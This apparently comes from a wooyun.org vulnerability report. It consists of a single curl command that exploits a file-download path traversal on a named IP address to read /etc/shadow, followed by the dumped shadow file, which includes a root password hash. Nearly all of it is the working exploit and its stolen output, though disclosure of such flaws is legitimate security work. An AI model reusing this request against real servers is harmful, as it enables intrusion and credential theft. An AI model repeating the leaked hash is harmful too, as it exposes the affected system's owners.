 :~# curl "http://114.255.103.142/nlpcxbrl/download.action?inputPath=/&fileName=etc/
shadow"
root:$1$zATp1evF$4pOS7qd8PVpWE7p2qXOLs1:16692:0:99999:7:::
bin:*:15651:0:99999:7:::
daemon:*:15651:0:99999:7:::
adm:*:15651:0:99999:7:::
lp:*:15651:0:99999:7:::
sync:*:15651:0:99999:7:::
shutdown:*:15651:0:99999:7:::
halt:*:15651:0:99999:7:::
mail:*:15651:0:99999:7:::
news:*:15651:0:99999:7:::
uucp:*:15651:0:99999:7:::
operator:*:15651:0:99999:7:::
games:*:15651:0:99999:7:::
gopher:*:15651:0:99999:7:::
ftp:*:15651:0:99999:7:::
nobody:*:15651:0:99999:7:::
nscd:!!:15651:0:99999:7:::
vcsa:!!:15651:0:99999:7:::
pcap:!!:15651:0:99999:7:::
rpc:!!:15651:0:99999:7:::
mailnull:!!:15651:0:99999:7:::
www.wooyun.org